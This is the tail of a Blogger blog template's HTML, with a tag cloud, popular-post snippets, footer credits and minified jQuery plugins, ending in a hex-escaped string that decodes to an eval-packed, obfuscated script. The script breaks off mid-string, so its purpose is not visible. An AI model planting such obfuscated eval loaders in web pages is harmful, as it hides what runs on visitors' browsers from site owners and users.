<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/JNU'>JNU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Kalburgi'>Kalburgi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Karbala'>Karbala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Kashmir'>Kashmir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Khomeini'>Khomeini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Lebanon'>Lebanon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Letter4u'>Letter4u</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Myanmar'>Myanmar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Notebandi'>Notebandi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/america'>america</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/democracy'>democracy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/houthi'>houthi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/iran'>iran</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/islam'>islam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/khamenei'>khamenei</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/muslims'>muslims</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/nuclear%20deal'>nuclear deal</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2015/11/blog-post.html'>
<img alt='सीरिया की जंग ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuCF_yca0WXaSAUInMXGL7RwkOYTmEW1CWe-hMkxwpffWf6cbNSovA8vuCwILilH8DlCBkqYsacJntk3qBUj8iaGGKV8rDsApRQhjaHk0IxS88WVHeqhMFxDr-Q-Qne8h_6jc2uzjtTtz5/s72-c/damaged-buildings-syrian-civil-war1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2015/11/blog-post.html'>स&#2368;र&#2367;य&#2366; क&#2368; ज&#2306;ग </a></div>
<div class='item-snippet'>     स&#2368;र&#2367;य&#2366; म&#2375;&#2306; हर तरफ तब&#2366;ह&#2368; क&#2366; म&#2366;ह&#2379;ल ह&#2376;. म&#2366;ए&#2306; अपन&#2368; औल&#2366;द&#2379;&#2306; क&#2379; बच&#2366;न&#2375; म&#2375;&#2306; ख&#2369;द अपन&#2368; ज&#2366;न&#2375; द&#2375; रह&#2368; ह&#2376; और हर तरफ म&#2366;स&#2370;म&#2379; क&#2368; च&#2368;ख&#2375; ग&#2370;&#2306;ज रह&#2368; ह&#2376;. ऐस&#2375; म&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2020/01/blog-post.html'>जन-आ&#2306;द&#2379;लन&#2379;&#2306; म&#2375;&#2306; स&#2379;शल म&#2368;ड&#2367;य&#2366; क&#2368; भ&#2366;ग&#2368;द&#2366;र&#2368;</a></div>
<div class='item-snippet'>आज प&#2370;र&#2375; भ&#2366;रतवर&#2381;ष म&#2375;&#2306; स&#2306;व&#2367;ध&#2366;न  बच&#2366;न&#2375;क&#2375; ल&#2367;ए ज&#2366;र&#2368; लड़&#2366;ई  म&#2375;&#2306; आम शहर&#2368; ज&#2369;ड़&#2366; ह&#2369;आ ह&#2376;&#2404; ज&#2379; ल&#2379;ग इस लड़&#2366;ई क&#2366; ह&#2367;स&#2381;स&#2366; नह&#2368; भ&#2368; ह&#2376; उन&#2381;ह&#2375;&#2306; पत&#2366; ह&#2376; क&#2368; म&#2368;ड&#2367;य&#2366;  क&#2369;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2018/01/mahatma-gandhi-ke-sapno-ka-bharat.html'>
<img alt='Mahatma Gandhi ke Sapno ka Bharat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L/s72-c/Portrait_Gandhi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2018/01/mahatma-gandhi-ke-sapno-ka-bharat.html'>Mahatma Gandhi ke Sapno ka Bharat</a></div>
<div class='item-snippet'>          Angrezo ki ghulami seh raha Bharat desh 1920 me lagbhag 60 saal se ghulami ki zanjiro me jakda hua tha. Ye baat san 1918 ke qareeb...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>
<img alt='Pope Francis ki Ayatollah Sistani se Mulaqat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF/s72-c/1615300939668656-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>Pope Francis ki Ayatollah Sistani se Mulaqat</a></div>
<div class='item-snippet'>            6 March 2021  ka din duniya ke do bade mazhabo ke liye ek khas raha jab Christians  ke sabse bade religious authority,  Pope Fra...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#00c8d7;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/qaumihalaat' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='hindihaqiqat@gmail.com' title='email'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _QW7U2T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x72\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x